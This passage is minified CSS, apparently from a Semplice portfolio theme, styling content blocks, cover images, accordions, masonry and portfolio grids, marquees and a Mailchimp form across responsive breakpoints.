.content-block .column .content-wrapper .column-content .clip-text,#content-holder .semplice-cover .column .content-wrapper .column-content .clip-text{-webkit-background-clip:text;-webkit-text-fill-color:transparent}#content .content-block .column .content-wrapper .column-content .semplice-lottie,#content .semplice-cover .column .content-wrapper .column-content .semplice-lottie,#content-holder .content-block .column .content-wrapper .column-content .semplice-lottie,#content-holder .semplice-cover .column .content-wrapper .column-content .semplice-lottie{width:100%;display:flex}#content .content-block .column .content-wrapper [data-module=dribbble],#content .content-block .column .content-wrapper [data-module=gallerygrid],#content .content-block .column .content-wrapper [data-module=image],#content .content-block .column .content-wrapper [data-module=instagram],#content .content-block .column .content-wrapper [data-module=portfoliogrid],#content .semplice-cover .column .content-wrapper [data-module=dribbble],#content .semplice-cover .column .content-wrapper [data-module=gallerygrid],#content .semplice-cover .column .content-wrapper [data-module=image],#content .semplice-cover .column .content-wrapper [data-module=instagram],#content .semplice-cover .column .content-wrapper [data-module=portfoliogrid],#content-holder .content-block .column .content-wrapper [data-module=dribbble],#content-holder .content-block .column .content-wrapper [data-module=gallerygrid],#content-holder .content-block .column .content-wrapper [data-module=image],#content-holder .content-block .column .content-wrapper [data-module=instagram],#content-holder .content-block .column .content-wrapper [data-module=portfoliogrid],#content-holder .semplice-cover .column .content-wrapper [data-module=dribbble],#content-holder .semplice-cover .column .content-wrapper [data-module=gallerygrid],#content-holder .semplice-cover .column .content-wrapper [data-module=image],#content-holder .semplice-cover .column .content-wrapper [data-module=instagram],#content-holder .semplice-cover .column .content-wrapper [data-module=portfoliogrid]{min-height:1px}#content .content-block .column-pin-inner .column,#content .semplice-cover .column-pin-inner .column,#content-holder .content-block .column-pin-inner .column,#content-holder .semplice-cover .column-pin-inner .column{width:100%;max-width:100%;flex-basis:100%}#content .content-block .spacer-column,#content .semplice-cover .spacer-column,#content-holder .content-block .spacer-column,#content-holder .semplice-cover .spacer-column{min-height:100px}#content .content-block .cover-image,#content .content-block .cover-image-wrapper,#content .semplice-cover .cover-image,#content .semplice-cover .cover-image-wrapper,#content-holder .content-block .cover-image,#content-holder .content-block .cover-image-wrapper,#content-holder .semplice-cover .cover-image,#content-holder .semplice-cover .cover-image-wrapper{width:100%;height:100%;position:absolute;overflow:hidden;top:0;left:0;right:0}#content .content-block .cover-image canvas,#content .content-block .cover-image-wrapper canvas,#content .semplice-cover .cover-image canvas,#content .semplice-cover .cover-image-wrapper canvas,#content-holder .content-block .cover-image canvas,#content-holder .content-block .cover-image-wrapper canvas,#content-holder .semplice-cover .cover-image canvas,#content-holder .semplice-cover .cover-image-wrapper canvas{position:absolute}#content .content-block .show-more,#content .semplice-cover .show-more,#content-holder .content-block .show-more,#content-holder .semplice-cover .show-more{cursor:pointer;position:absolute;bottom:2px;width:100%;z-index:105;display:flex;justify-content:center;padding:30px}#content .content-block .show-more img,#content .content-block .show-more svg,#content .semplice-cover .show-more img,#content .semplice-cover .show-more svg,#content-holder .content-block .show-more img,#content-holder .content-block .show-more svg,#content-holder .semplice-cover .show-more img,#content-holder .semplice-cover .show-more svg{width:2.9444444444rem;height:auto;align-self:flex-start}#content [data-valign=bottom] .container .spacer-column,#content [data-valign=center] .container .spacer-column,#content [data-valign=top] .container .spacer-column,#content-holder [data-valign=bottom] .container .spacer-column,#content-holder [data-valign=center] .container .spacer-column,#content-holder [data-valign=top] .container .spacer-column{align-self:stretch}#content .content-block .show-more svg,#content .semplice-cover .show-more svg,#content-holder .content-block .show-more svg,#content-holder .semplice-cover .show-more svg{fill:#fff}#content .content-block .show-more,#content .content-block .show-more *,#content .semplice-cover .show-more,#content .semplice-cover .show-more *,#content-holder .content-block .show-more,#content-holder .content-block .show-more *,#content-holder .semplice-cover .show-more,#content-holder .semplice-cover .show-more *{transform-style:unset!important}#content .content-block .show-more-hidden,#content .semplice-cover .show-more-hidden,#content-holder .content-block .show-more-hidden,#content-holder .semplice-cover .show-more-hidden{display:none}#content .content-block .background-video,#content .semplice-cover .background-video,#content-holder .content-block .background-video,#content-holder .semplice-cover .background-video{width:100%;height:100%;position:absolute;pointer-events:none;max-width:100%;overflow:hidden;background-size:cover;background-position:top center;top:0;left:0}#content .content-block .background-video .column-content,#content .semplice-cover .background-video .column-content,#content-holder .content-block .background-video .column-content,#content-holder .semplice-cover .background-video .column-content{height:100%;position:absolute}#content .content-block .background-video video,#content .semplice-cover .background-video video,#content-holder .content-block .background-video video,#content-holder .semplice-cover .background-video video{object-fit:cover;width:100%;height:100%}#content .content-block img,#content .semplice-cover img,#content-holder .content-block img,#content-holder .semplice-cover img{max-width:100%;font-size:0;line-height:0}#content .content-block [data-module=fluidtext] img,#content .content-block [data-module=paragraph] img,#content .content-block [data-module=text] img,#content .semplice-cover [data-module=fluidtext] img,#content .semplice-cover [data-module=paragraph] img,#content .semplice-cover [data-module=text] img,#content-holder .content-block [data-module=fluidtext] img,#content-holder .content-block [data-module=paragraph] img,#content-holder .content-block [data-module=text] img,#content-holder .semplice-cover [data-module=fluidtext] img,#content-holder .semplice-cover [data-module=paragraph] img,#content-holder .semplice-cover [data-module=text] img{font-size:inherit;line-height:inherit}#content .content-block [data-module=text] a[data-mce-href],#content .semplice-cover [data-module=text] a[data-mce-href],#content-holder .content-block [data-module=text] a[data-mce-href],#content-holder .semplice-cover [data-module=text] a[data-mce-href]{transition-property:color}#content .content-block [data-module=fluidtext] p,#content .semplice-cover [data-module=fluidtext] p,#content-holder .content-block [data-module=fluidtext] p,#content-holder .semplice-cover [data-module=fluidtext] p{font-size:clamp(1rem,2vw,4rem);line-height:160%}#content .content-block [data-content-for=xl],#content .semplice-cover [data-content-for=xl],#content-holder .content-block [data-content-for=xl],#content-holder .semplice-cover [data-content-for=xl]{display:block}#content .content-block [data-content-for=lg],#content .semplice-cover [data-content-for=lg],#content-holder .content-block [data-content-for=lg],#content-holder .semplice-cover [data-content-for=lg]{display:none}@media screen and (min-width:992px)and (max-width:1169.98px){#content .content-block [data-content-for=lg],#content .semplice-cover [data-content-for=lg],#content-holder .content-block [data-content-for=lg],#content-holder .semplice-cover [data-content-for=lg]{display:block}}#content .content-block [data-content-for=md],#content .semplice-cover [data-content-for=md],#content-holder .content-block [data-content-for=md],#content-holder .semplice-cover [data-content-for=md]{display:none}@media screen and (min-width:768px)and (max-width:991.98px){#content .content-block [data-content-for=md],#content .semplice-cover [data-content-for=md],#content-holder .content-block [data-content-for=md],#content-holder .semplice-cover [data-content-for=md]{display:block}}#content .content-block [data-content-for=sm],#content .semplice-cover [data-content-for=sm],#content-holder .content-block [data-content-for=sm],#content-holder .semplice-cover [data-content-for=sm]{display:none}@media screen and (min-width:544px)and (max-width:767.98px){#content .content-block [data-content-for=sm],#content .semplice-cover [data-content-for=sm],#content-holder .content-block [data-content-for=sm],#content-holder .semplice-cover [data-content-for=sm]{display:block}}#content .content-block [data-content-for=xs],#content .semplice-cover [data-content-for=xs],#content-holder .content-block [data-content-for=xs],#content-holder .semplice-cover [data-content-for=xs]{display:none}@media screen and (max-width:543.98px){#content .content-block [data-content-for=xs],#content .semplice-cover [data-content-for=xs],#content-holder .content-block [data-content-for=xs],#content-holder .semplice-cover [data-content-for=xs]{display:block}#content .content-block .has-xs [data-content-for=xl],#content .semplice-cover .has-xs [data-content-for=xl],#content-holder .content-block .has-xs [data-content-for=xl],#content-holder .semplice-cover .has-xs [data-content-for=xl]{display:none}}@media screen and (min-width:544px)and (max-width:767.98px){#content .content-block .has-sm [data-content-for=xl],#content .semplice-cover .has-sm [data-content-for=xl],#content-holder .content-block .has-sm [data-content-for=xl],#content-holder .semplice-cover .has-sm [data-content-for=xl]{display:none}}@media screen and (min-width:768px)and (max-width:991.98px){#content .content-block .has-md [data-content-for=xl],#content .semplice-cover .has-md [data-content-for=xl],#content-holder .content-block .has-md [data-content-for=xl],#content-holder .semplice-cover .has-md [data-content-for=xl]{display:none}}@media screen and (min-width:992px)and (max-width:1169.98px){#content .content-block .has-lg [data-content-for=xl],#content .semplice-cover .has-lg [data-content-for=xl],#content-holder .content-block .has-lg [data-content-for=xl],#content-holder .semplice-cover .has-lg [data-content-for=xl]{display:none}}@media screen and (min-width:1170px){#content .content-block .has-xl [data-content-for=xl],#content .semplice-cover .has-xl [data-content-for=xl],#content-holder .content-block .has-xl [data-content-for=xl],#content-holder .semplice-cover .has-xl [data-content-for=xl]{display:none}}#content .content-block [data-module=accordion] .accordion-item,#content .semplice-cover [data-module=accordion] .accordion-item,#content-holder .content-block [data-module=accordion] .accordion-item,#content-holder .semplice-cover [data-module=accordion] .accordion-item{padding:1.6666666667rem 0;background-color:#fff}#content .content-block [data-module=accordion] .accordion-item .title,#content .semplice-cover [data-module=accordion] .accordion-item .title,#content-holder .content-block [data-module=accordion] .accordion-item .title,#content-holder .semplice-cover [data-module=accordion] .accordion-item .title{position:relative;color:#000;font-size:2.2222222222rem;line-height:2.7777777778rem}#content .content-block [data-module=accordion] .accordion-item .title-span,#content .semplice-cover [data-module=accordion] .accordion-item .title-span,#content-holder .content-block [data-module=accordion] .accordion-item .title-span,#content-holder .semplice-cover [data-module=accordion] .accordion-item .title-span{width:calc(100% - 1.6666666667rem);padding-right:3.3333333333rem}#content .content-block [data-module=accordion] .accordion-item .icon,#content .content-block [data-module=accordion] .accordion-item .title-span,#content .semplice-cover [data-module=accordion] .accordion-item .icon,#content .semplice-cover [data-module=accordion] .accordion-item .title-span,#content-holder .content-block [data-module=accordion] .accordion-item .icon,#content-holder .content-block [data-module=accordion] .accordion-item .title-span,#content-holder .semplice-cover [data-module=accordion] .accordion-item .icon,#content-holder .semplice-cover [data-module=accordion] .accordion-item .title-span{display:inline-block}#content .content-block [data-module=accordion] .accordion-item .icon,#content .semplice-cover [data-module=accordion] .accordion-item .icon,#content-holder .content-block [data-module=accordion] .accordion-item .icon,#content-holder .semplice-cover [data-module=accordion] .accordion-item .icon{position:absolute;right:0;top:.5555555556rem;fill:#000}#content .content-block [data-module=accordion] .accordion-item .icon span,#content .semplice-cover [data-module=accordion] .accordion-item .icon span,#content-holder .content-block [data-module=accordion] .accordion-item .icon span,#content-holder .semplice-cover [data-module=accordion] .accordion-item .icon span{display:flex;flex-wrap:wrap;align-items:flex-start}#content .content-block [data-module=accordion] .accordion-item .icon img,#content .content-block [data-module=accordion] .accordion-item .icon svg,#content .semplice-cover [data-module=accordion] .accordion-item .icon img,#content .semplice-cover [data-module=accordion] .accordion-item .icon svg,#content-holder .content-block [data-module=accordion] .accordion-item .icon img,#content-holder .content-block [data-module=accordion] .accordion-item .icon svg,#content-holder .semplice-cover [data-module=accordion] .accordion-item .icon img,#content-holder .semplice-cover [data-module=accordion] .accordion-item .icon svg{height:auto;width:1.6666666667rem}#content .content-block [data-module=accordion] .accordion-item .icon .collapse,#content .semplice-cover [data-module=accordion] .accordion-item .icon .collapse,#content-holder .content-block [data-module=accordion] .accordion-item .icon .collapse,#content-holder .semplice-cover [data-module=accordion] .accordion-item .icon .collapse{display:none}#content .content-block [data-module=accordion] .accordion-item .description-inner,#content .semplice-cover [data-module=accordion] .accordion-item .description-inner,#content-holder .content-block [data-module=accordion] .accordion-item .description-inner,#content-holder .semplice-cover [data-module=accordion] .accordion-item .description-inner{color:#777;font-size:1.1111111111rem;line-height:1.6666666667rem;margin-top:1.1111111111rem}#content .content-block [data-module=accordion] .accordion-item .description-inner .accordion-content,#content .semplice-cover [data-module=accordion] .accordion-item .description-inner .accordion-content,#content-holder .content-block [data-module=accordion] .accordion-item .description-inner .accordion-content,#content-holder .semplice-cover [data-module=accordion] .accordion-item .description-inner .accordion-content{position:relative;margin-bottom:1.6666666667rem}#content .content-block [data-module=accordion] .accordion-item .description-inner .accordion-content:last-child,#content .semplice-cover [data-module=accordion] .accordion-item .description-inner .accordion-content:last-child,#content-holder .content-block [data-module=accordion] .accordion-item .description-inner .accordion-content:last-child,#content-holder .semplice-cover [data-module=accordion] .accordion-item .description-inner .accordion-content:last-child{margin-bottom:0!important}#content .content-block [data-module=accordion] .accordion-item .description-inner .accordion-list ul,#content .semplice-cover [data-module=accordion] .accordion-item .description-inner .accordion-list ul,#content-holder .content-block [data-module=accordion] .accordion-item .description-inner .accordion-list ul,#content-holder .semplice-cover [data-module=accordion] .accordion-item .description-inner .accordion-list ul{margin-bottom:0}#content .content-block [data-module=accordion] .accordion-item .description-inner .accordion-image,#content .semplice-cover [data-module=accordion] .accordion-item .description-inner .accordion-image,#content-holder .content-block [data-module=accordion] .accordion-item .description-inner .accordion-image,#content-holder .semplice-cover [data-module=accordion] .accordion-item .description-inner .accordion-image{font-size:0;line-height:0}#content .content-block [data-module=accordion] .accordion-item .description-inner [data-align=center],#content .semplice-cover [data-module=accordion] .accordion-item .description-inner [data-align=center],#content-holder .content-block [data-module=accordion] .accordion-item .description-inner [data-align=center],#content-holder .semplice-cover [data-module=accordion] .accordion-item .description-inner [data-align=center]{text-align:center}#content .content-block [data-module=accordion] .accordion-item .description-inner [data-align=right],#content .semplice-cover [data-module=accordion] .accordion-item .description-inner [data-align=right],#content-holder .content-block [data-module=accordion] .accordion-item .description-inner [data-align=right],#content-holder .semplice-cover [data-module=accordion] .accordion-item .description-inner [data-align=right]{text-align:right}#content .content-block [data-module=accordion] .accordion-item .description-inner [data-width=grid] img,#content .semplice-cover [data-module=accordion] .accordion-item .description-inner [data-width=grid] img,#content-holder .content-block [data-module=accordion] .accordion-item .description-inner [data-width=grid] img,#content-holder .semplice-cover [data-module=accordion] .accordion-item .description-inner [data-width=grid] img{width:100%;height:auto}#content .content-block [data-module=accordion] .expanded .icon .collapse,#content .semplice-cover [data-module=accordion] .expanded .icon .collapse,#content-holder .content-block [data-module=accordion] .expanded .icon .collapse,#content-holder .semplice-cover [data-module=accordion] .expanded .icon .collapse{display:flex}#content .content-block [data-module=accordion] .expanded .icon .expand,#content .content-block [data-module=accordion] [data-seperator-mode=bottom] .top-seperator,#content .content-block [data-module=accordion] [data-seperator-mode=hidden] .bottom-seperator,#content .content-block [data-module=accordion] [data-seperator-mode=hidden] .top-seperator,#content .content-block [data-module=accordion] [data-seperator-mode=top] .bottom-seperator,#content .content-block [data-module=accordion] [data-seperator-visibility=hidden] .seperator,#content .semplice-cover [data-module=accordion] .expanded .icon .expand,#content .semplice-cover [data-module=accordion] [data-seperator-mode=bottom] .top-seperator,#content .semplice-cover [data-module=accordion] [data-seperator-mode=hidden] .bottom-seperator,#content .semplice-cover [data-module=accordion] [data-seperator-mode=hidden] .top-seperator,#content .semplice-cover [data-module=accordion] [data-seperator-mode=top] .bottom-seperator,#content .semplice-cover [data-module=accordion] [data-seperator-visibility=hidden] .seperator,#content-holder .content-block [data-module=accordion] .expanded .icon .expand,#content-holder .content-block [data-module=accordion] [data-seperator-mode=bottom] .top-seperator,#content-holder .content-block [data-module=accordion] [data-seperator-mode=hidden] .bottom-seperator,#content-holder .content-block [data-module=accordion] [data-seperator-mode=hidden] .top-seperator,#content-holder .content-block [data-module=accordion] [data-seperator-mode=top] .bottom-seperator,#content-holder .content-block [data-module=accordion] [data-seperator-visibility=hidden] .seperator,#content-holder .semplice-cover [data-module=accordion] .expanded .icon .expand,#content-holder .semplice-cover [data-module=accordion] [data-seperator-mode=bottom] .top-seperator,#content-holder .semplice-cover [data-module=accordion] [data-seperator-mode=hidden] .bottom-seperator,#content-holder .semplice-cover [data-module=accordion] [data-seperator-mode=hidden] .top-seperator,#content-holder .semplice-cover [data-module=accordion] [data-seperator-mode=top] .bottom-seperator,#content-holder .semplice-cover [data-module=accordion] [data-seperator-visibility=hidden] .seperator{display:none}#content .content-block [data-module=accordion] .seperator,#content .semplice-cover [data-module=accordion] .seperator,#content-holder .content-block [data-module=accordion] .seperator,#content-holder .semplice-cover [data-module=accordion] .seperator{height:.0555555556rem;background-color:#ccc}#content .column-pin-outer,#content .section-pin,#content-holder .column-pin-outer,#content-holder .section-pin{position:relative}#content .twentytwenty-container img,#content-holder .twentytwenty-container img{width:100%}#content audio,#content video,#content-holder audio,#content-holder video{max-width:100%}#content [data-cover-effect=zoom] .cover-image,#content-holder [data-cover-effect=zoom] .cover-image{transform-origin:50% 80%;animation:coverZoom linear 50s;animation-iteration-count:infinite;-webkit-animation:coverZoom linear 50s;-webkit-animation-iteration-count:infinite;-moz-animation:coverZoom linear 50s;-moz-animation-iteration-count:infinite;-ms-animation:coverZoom linear 50s;-ms-animation-iteration-count:infinite}@keyframes coverZoom{0%,100%{transform:scale(1)}50%{transform:scale(1.24)}}@-moz-keyframes coverZoom{0%,100%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.24)}}@-webkit-keyframes coverZoom{0%,100%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.24)}}@-ms-keyframes coverZoom{0%,100%{-ms-transform:scale(1)}50%{-ms-transform:scale(1.24)}}#content [data-cover-mousemove=tilt] .semplice-cover-inner,#content-holder [data-cover-mousemove=tilt] .semplice-cover-inner{transform-style:preserve-3d;transform:translateZ(0) perspective(2000px)}#content [data-cover-mousemove=tilt] .semplice-cover-inner *,#content-holder [data-cover-mousemove=tilt] .semplice-cover-inner *{transform-style:preserve-3d}#content [data-cover-mousemove=tilt] .mejs-container,#content [data-cover-mousemove=tilt] .mejs-container *,#content-holder [data-cover-mousemove=tilt] .mejs-container,#content-holder [data-cover-mousemove=tilt] .mejs-container *{transform-style:unset}#content [data-cover-mousemove=tilt] .background-video,#content [data-cover-mousemove=tilt] .cover-image-wrapper,#content-holder [data-cover-mousemove=tilt] .background-video,#content-holder [data-cover-mousemove=tilt] .cover-image-wrapper{transform:scale(1.2)!important}#content [data-cover-mousemove=tilt] .is-content,#content-holder [data-cover-mousemove=tilt] .is-content{transform:translateZ(180px) scale(.8)}#content [data-cover-mousemove=tilt] .show-more,#content-holder [data-cover-mousemove=tilt] .show-more{transform:translateZ(30px) scale(1);bottom:14px}#content [data-content-position=free],#content-holder [data-content-position=free]{position:fixed;width:auto}#content .masonry,#content-holder .masonry{display:flex;flex-direction:row}#content .masonry .masonry-item-width,#content-holder .masonry .masonry-item-width{width:8.3333333333%}#content .masonry .masonry-item,#content-holder .masonry .masonry-item{opacity:0;font-size:0;line-height:0;box-sizing:border-box;transition-timing-function:ease}#content .masonry .masonry-item img,#content-holder .masonry .masonry-item img{max-width:100%;width:100%;height:auto}#content .masonry .pg-lazy-load,#content-holder .masonry .pg-lazy-load{transform:translateY(30px)}#content .masonry .masonry-filter-transition,#content-holder .masonry .masonry-filter-transition{transition:all .5s ease}#content [data-masonry-init=delayed],#content-holder [data-masonry-init=delayed]{min-height:100vh}#content .load-more-wrapper,#content-holder .load-more-wrapper{display:flex;justify-content:center;width:100%;transition:all .2s linear}#content .load-more-wrapper a,#content-holder .load-more-wrapper a{cursor:pointer;display:block;line-height:0;font-size:0}#content .load-more-wrapper a img,#content-holder .load-more-wrapper a img{width:100%;height:auto}#content .load-more-wrapper a:hover,#content-holder .load-more-wrapper a:hover{transform:scale(1.1)}#content .lazy-load-fin,#content-holder .lazy-load-fin{opacity:0;visibility:hidden;pointer-events:none}#content .disabled,#content-holder .disabled{pointer-events:none}#content .semplice-marquee,#content-holder .semplice-marquee{width:100%;min-height:1px;overflow:hidden;white-space:nowrap;z-index:1}#content .semplice-marquee .semplice-marquee-inner,#content-holder .semplice-marquee .semplice-marquee-inner{font-size:0;line-height:0}#content .semplice-marquee .semplice-marquee-inner .semplice-marquee-text,#content-holder .semplice-marquee .semplice-marquee-inner .semplice-marquee-text{line-height:1;font-size:3rem}#content .semplice-marquee .semplice-marquee-inner .semplice-marquee-text img,#content-holder .semplice-marquee .semplice-marquee-inner .semplice-marquee-text img{font-size:inherit;line-height:inherit}#content .semplice-marquee .semplice-marquee-inner .semplice-marquee-image,#content-holder .semplice-marquee .semplice-marquee-inner .semplice-marquee-image{line-height:1}#content .semplice-marquee .semplice-marquee-inner .semplice-marquee-image img,#content-holder .semplice-marquee .semplice-marquee-inner .semplice-marquee-image img{vertical-align:top;max-width:initial}#content .semplice-marquee [data-direction=ltr] .semplice-marquee-text,#content-holder .semplice-marquee [data-direction=ltr] .semplice-marquee-text{margin-right:1rem}#content .semplice-marquee [data-direction=rtl],#content-holder .semplice-marquee [data-direction=rtl]{direction:rtl}#content [data-layout=fluid] .container,#content-holder [data-layout=fluid] .container{width:100%;max-width:100%}#content [data-gutter=no] .row,#content [data-layout=fluid] .container .row,#content-holder [data-gutter=no] .row,#content-holder [data-layout=fluid] .container .row{margin:0}#content [data-gutter=no] .column,#content [data-gutter=no] .container,#content [data-gutter=no] .container-fluid,#content-holder [data-gutter=no] .column,#content-holder [data-gutter=no] .container,#content-holder [data-gutter=no] .container-fluid{padding:0}#content [data-height=fullscreen] .container,#content-holder [data-height=fullscreen] .container{min-height:100vh}@media screen and (min-width:544px)and (max-width:767.98px){#content [data-height=fullscreen] .container,#content-holder [data-height=fullscreen] .container{height:auto;min-height:auto}}@media screen and (max-width:543.98px){#content [data-height=fullscreen] .container,#content-holder [data-height=fullscreen] .container{height:auto;min-height:auto}#content [data-height=fullscreen][data-force-fullscreen=true] .container,#content-holder [data-height=fullscreen][data-force-fullscreen=true] .container{min-height:100vh}}#content [data-height=fullscreen][data-force-fullscreen=true] .container,#content-holder [data-height=fullscreen][data-force-fullscreen=true] .container{min-height:100vh}@media screen and (min-width:544px)and (max-width:767.98px){#content [data-height=fullscreen][data-force-fullscreen=true] .container,#content-holder [data-height=fullscreen][data-force-fullscreen=true] .container{min-height:100vh}#content [data-mobile-visibility=hidden],#content-holder [data-mobile-visibility=hidden]{display:none}}#content .semplice-cover .container,#content-holder .semplice-cover .container{min-height:auto;height:100%}#content [data-height=custom],#content-holder [data-height=custom]{overflow:hidden;min-height:.5555555556rem}#content [data-valign=center] .container,#content-holder [data-valign=center] .container{align-content:stretch;align-items:stretch}#content [data-valign=center] .container .row,#content-holder [data-valign=center] .container .row{align-items:center}#content [data-valign=top] .container,#content-holder [data-valign=top] .container{align-content:stretch;align-items:stretch}#content [data-valign=top] .container .row,#content-holder [data-valign=top] .container .row{align-items:flex-start}#content [data-valign=bottom] .container,#content-holder [data-valign=bottom] .container{align-content:stretch;align-items:stretch}#content [data-valign=bottom] .container .row,#content-holder [data-valign=bottom] .container .row{align-items:flex-end}#content [data-valign=stretch] .container,#content-holder [data-valign=stretch] .container{align-content:stretch}#content [data-justify=left] .container .row,#content-holder [data-justify=left] .container .row{justify-content:flex-start}#content [data-justify=center] .container .row,#content-holder [data-justify=center] .container .row{justify-content:center}#content [data-justify=right] .container .row,#content-holder [data-justify=right] .container .row{justify-content:flex-end}#content [data-justify=space-between] .container .row,#content-holder [data-justify=space-between] .container .row{justify-content:space-between}#content [data-justify=space-around] .container .row,#content-holder [data-justify=space-around] .container .row{justify-content:space-around}@media screen and (max-width:543.98px){#content [data-mobile-visibility=hidden],#content-holder [data-mobile-visibility=hidden]{display:none}}#content .pg-category-filter ul,#content-holder .pg-category-filter ul{display:flex;flex-wrap:wrap;justify-content:flex-end;padding:0;height:100%;align-items:center;margin:0!important}#content .pg-category-filter ul li,#content-holder .pg-category-filter ul li{list-style:none}#content .pg-category-filter ul li a,#content-holder .pg-category-filter ul li a{font-size:16px;color:#888;padding-right:1.7777777778rem;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}#content .pg-category-filter ul li a.pg-filter-active,#content .pg-category-filter ul li a:hover,#content-holder .pg-category-filter ul li a.pg-filter-active,#content-holder .pg-category-filter ul li a:hover{color:#000}#content .pg-category-filter ul li:last-child a,#content-holder .pg-category-filter ul li:last-child a{padding-right:0!important}#content .pg-category-filter .semplice-event,#content-holder .pg-category-filter .semplice-event{cursor:pointer}#content [data-valign=center],#content-holder [data-valign=center]{align-items:center}#content [data-valign=top],#content-holder [data-valign=top]{align-items:flex-start}#content [data-valign=bottom],#content-holder [data-valign=bottom]{align-items:flex-end}#content [data-valign=stretch],#content-holder [data-valign=stretch]{align-items:stretch}@media screen and (max-width:543.98px){#content [data-xs-visibility=hide],#content-holder [data-xs-visibility=hide]{display:none}}@media screen and (min-width:544px)and (max-width:767.98px){#content [data-sm-visibility=hide],#content-holder [data-sm-visibility=hide]{display:none}}@media screen and (min-width:768px)and (max-width:991.98px){#content [data-md-visibility=hide],#content-holder [data-md-visibility=hide]{display:none}}@media screen and (min-width:992px)and (max-width:1169.98px){#content [data-lg-visibility=hide],#content-holder [data-lg-visibility=hide]{display:none}}#content .ce-image,#content-holder .ce-image{font-size:0;line-height:0}#content .ce-image [data-width=grid-width],#content-holder .ce-image [data-width=grid-width]{width:100%;height:auto}#content .ce-image [data-width=original],#content-holder .ce-image [data-width=original]{max-width:100%;height:auto}#content .gg-hover,#content .lightbox-item,#content-holder .gg-hover,#content-holder .lightbox-item{cursor:-webkit-zoom-in;cursor:-moz-zoom-in}#content [data-module=spacer] .spacer-container:after,#content [data-module=spacer] .spacer-container:before,#content-holder [data-module=spacer] .spacer-container:after,#content-holder [data-module=spacer] .spacer-container:before{content:"";display:table}#content [data-module=spacer] .spacer,#content-holder [data-module=spacer] .spacer{height:.5555555556rem;background:#e0e0e0}#content [data-module=portfoliogrid] .bottom-center .post-title,#content [data-module=portfoliogrid] .bottom-left .post-title,#content [data-module=portfoliogrid] .bottom-right .post-title,#content [data-module=portfoliogrid] .middle-center .post-title,#content [data-module=portfoliogrid] .middle-left .post-title,#content [data-module=portfoliogrid] .middle-right .post-title,#content [data-module=portfoliogrid] .top-center .post-title,#content [data-module=portfoliogrid] .top-left .post-title,#content [data-module=portfoliogrid] .top-right .post-title,#content-holder [data-module=portfoliogrid] .bottom-center .post-title,#content-holder [data-module=portfoliogrid] .bottom-left .post-title,#content-holder [data-module=portfoliogrid] .bottom-right .post-title,#content-holder [data-module=portfoliogrid] .middle-center .post-title,#content-holder [data-module=portfoliogrid] .middle-left .post-title,#content-holder [data-module=portfoliogrid] .middle-right .post-title,#content-holder [data-module=portfoliogrid] .top-center .post-title,#content-holder [data-module=portfoliogrid] .top-left .post-title,#content-holder [data-module=portfoliogrid] .top-right .post-title{position:absolute;z-index:10}#content [data-module=portfoliogrid] .bottom-center .thumb-hover-meta,#content [data-module=portfoliogrid] .bottom-left .thumb-hover-meta,#content [data-module=portfoliogrid] .bottom-right .thumb-hover-meta,#content [data-module=portfoliogrid] .middle-center .thumb-hover-meta,#content [data-module=portfoliogrid] .middle-left .thumb-hover-meta,#content [data-module=portfoliogrid] .middle-right .thumb-hover-meta,#content [data-module=portfoliogrid] .top-center .thumb-hover-meta,#content [data-module=portfoliogrid] .top-left .thumb-hover-meta,#content [data-module=portfoliogrid] .top-right .thumb-hover-meta,#content-holder [data-module=portfoliogrid] .bottom-center .thumb-hover-meta,#content-holder [data-module=portfoliogrid] .bottom-left .thumb-hover-meta,#content-holder [data-module=portfoliogrid] .bottom-right .thumb-hover-meta,#content-holder [data-module=portfoliogrid] .middle-center .thumb-hover-meta,#content-holder [data-module=portfoliogrid] .middle-left .thumb-hover-meta,#content-holder [data-module=portfoliogrid] .middle-right .thumb-hover-meta,#content-holder [data-module=portfoliogrid] .top-center .thumb-hover-meta,#content-holder [data-module=portfoliogrid] .top-left .thumb-hover-meta,#content-holder [data-module=portfoliogrid] .top-right .thumb-hover-meta{display:none}#content [data-module=portfoliogrid] .bottom-left .post-title,#content [data-module=portfoliogrid] .middle-left .post-title,#content [data-module=portfoliogrid] .top-left .post-title,#content-holder [data-module=portfoliogrid] .bottom-left .post-title,#content-holder [data-module=portfoliogrid] .middle-left .post-title,#content-holder [data-module=portfoliogrid] .top-left .post-title{top:0;text-align:left}#content [data-module=portfoliogrid] .bottom-center .post-title,#content [data-module=portfoliogrid] .middle-center .post-title,#content [data-module=portfoliogrid] .top-center .post-title,#content-holder [data-module=portfoliogrid] .bottom-center .post-title,#content-holder [data-module=portfoliogrid] .middle-center .post-title,#content-holder [data-module=portfoliogrid] .top-center .post-title{top:0;text-align:center}#content [data-module=portfoliogrid] .bottom-right .post-title,#content [data-module=portfoliogrid] .middle-right .post-title,#content [data-module=portfoliogrid] .top-right .post-title,#content-holder [data-module=portfoliogrid] .bottom-right .post-title,#content-holder [data-module=portfoliogrid] .middle-right .post-title,#content-holder [data-module=portfoliogrid] .top-right .post-title{top:0;text-align:right}#content [data-module=portfoliogrid] .middle-center .post-title,#content [data-module=portfoliogrid] .middle-left .post-title,#content [data-module=portfoliogrid] .middle-right .post-title,#content-holder [data-module=portfoliogrid] .middle-center .post-title,#content-holder [data-module=portfoliogrid] .middle-left .post-title,#content-holder [data-module=portfoliogrid] .middle-right .post-title{top:50%;transform:translateY(-50%)}#content [data-module=portfoliogrid] .bottom-center .post-title,#content [data-module=portfoliogrid] .bottom-left .post-title,#content [data-module=portfoliogrid] .bottom-right .post-title,#content-holder [data-module=portfoliogrid] .bottom-center .post-title,#content-holder [data-module=portfoliogrid] .bottom-left .post-title,#content-holder [data-module=portfoliogrid] .bottom-right .post-title{top:auto;bottom:0}#content [data-module=portfoliogrid] .below-left .post-title,#content-holder [data-module=portfoliogrid] .below-left .post-title{text-align:left}#content [data-module=mailchimp] [data-alignment=right],#content [data-module=portfoliogrid] .below-right .post-title,#content-holder [data-module=mailchimp] [data-alignment=right],#content-holder [data-module=portfoliogrid] .below-right .post-title{text-align:right}#content [data-module=singleproject] .thumb,#content-holder [data-module=singleproject] .thumb{font-size:0;line-height:0;cursor:pointer}#content [data-module=singleproject] .thumb .thumb-inner>img,#content-holder [data-module=singleproject] .thumb .thumb-inner>img{width:100%;height:auto}#content [data-module=mailchimp] .mailchimp-inner,#content-holder [data-module=mailchimp] .mailchimp-inner{display:inline-block}#content [data-module=mailchimp] form,#content-holder [data-module=mailchimp] form{display:flex}#content [data-module=mailchimp] [data-alignment=left],#content-holder [data-module=mailchimp] 